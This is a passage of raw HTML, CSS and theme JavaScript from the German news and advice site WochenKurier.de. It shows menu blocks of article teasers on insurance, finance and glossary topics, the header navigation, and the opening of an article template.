href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen/"  rel="bookmark" class="td-image-wrap " title="Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2024/01/pexels-vlada-karpovich-7433853-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen/"  rel="bookmark" title="Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen">Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T14:50:06+01:00" >11. Januar 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft/"  rel="bookmark" class="td-image-wrap " title="Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/09/schweiz-krankenkassen-696x537.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft/"  rel="bookmark" title="Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft">Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T21:38:25+02:00" >28. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist/"  rel="bookmark" class="td-image-wrap " title="Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/09/zahnzusatzversicherung-vergleichen-zahnvorsorge-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist/"  rel="bookmark" title="Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist">Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-24T12:40:00+02:00" >24. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung/"  rel="bookmark" class="td-image-wrap " title="Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/01/berufsunfaehigkeitsversicherung-vergleich-test-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung/"  rel="bookmark" title="Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?">Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T17:43:36+01:00" >10. Januar 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2022/07/altersvorsorge-min-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼">3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T13:55:00+02:00" >15. Juli 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5841"><a href="https://wochenkurier.de/faq/"><div class="tdb-menu-item-text">FAQ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_79{min-height:0}.tdi_79:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_79:before{width:100%}}</style><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-0px;margin-right:-0px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_81{position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{padding-left:10px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><style>.tdi_80_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdi_84{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_84 .tdb-logo-a,.tdi_84 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_84 .tdb-logo-svg-wrap{display:block}.tdi_84 .tdb-logo-img-wrap{display:none}.tdi_84 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_84 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_84 .tdb-logo-icon{top:0px;display:none}.tdi_84 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-logo-img{max-width:260px}.tdi_84 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_84 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-logo-img{max-width:180px}.tdi_84 .tdb-logo-icon{top:3px}.tdi_84 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_84 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_87 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87"  style=" z-index: 999;">
<style>.tdi_87 .tdb-menu>li .tdb-menu-sep,.tdi_87 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_87 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_87 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_87 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_87 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_87 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_87 .tdb-menu .tdb-normal-menu ul,.tdi_87 .td-pulldown-filter-list,.tdi_87 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_87 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_87 .tdb-menu>li>a:after,.tdi_87 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_87 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2105"><a href="https://wochenkurier.de/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2104"><a href="https://wochenkurier.de/ernaehrung/"><div class="tdb-menu-item-text">Ernährung</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://wochenkurier.de/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://wochenkurier.de/gesundheit/"><div class="tdb-menu-item-text">Gesundheit</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://wochenkurier.de/kredit/"><div class="tdb-menu-item-text">Kredit</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://wochenkurier.de/reisen/"><div class="tdb-menu-item-text">Reisen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://wochenkurier.de/technik/"><div class="tdb-menu-item-text">Technik</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109"><a href="https://wochenkurier.de/versicherung/"><div class="tdb-menu-item-text">Versicherung</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6267" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-92"
                    class="post-92 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  >
<style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column-reverse}}.tdi_93{margin-bottom:140px!important;padding-top:60px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_93{margin-bottom:100px!important;padding-top:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-bottom:120px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:110px!important;padding-top:40px!important}}</style>
<div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-bottom:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:-90px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-80px!important}}@media (max-width:767px){.tdi_95{margin-bottom:-80px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_96 .tdb-featured-image-bg{background:url('https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:720px}.tdi_96 .tdb-caption-text{margin:6px 0 0}.tdi_96:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_96 .tdb-featured-image-bg{background-attachment:scroll}.tdi_96 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-featured-image-bg{padding-bottom:380px}}@media (max-width:767px){.tdi_96 .tdb-featured-image-bg{padding-bottom:460px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_98{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_101 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:10px!important}}</style>
